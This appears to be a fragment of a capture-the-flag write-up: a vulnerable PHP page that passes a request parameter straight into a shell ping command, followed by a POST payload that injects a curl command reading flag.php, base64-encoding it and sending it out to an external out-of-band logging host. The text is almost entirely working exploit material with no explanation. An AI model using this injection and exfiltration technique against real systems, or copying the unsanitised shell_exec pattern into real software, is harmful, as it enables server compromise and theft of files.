 Post data
ip=|curl `cat<flag.php|base64`.v4utm7.ceye.io
<?php
header("Content-type: text/html; charset=utf-8");
highlight_file(__FILE__);
include("flag.php");
$ip=$_REQUEST['ip'];
if($ip){
shell_exec("ping -c 4 ".$ip);
}
?>
qwzf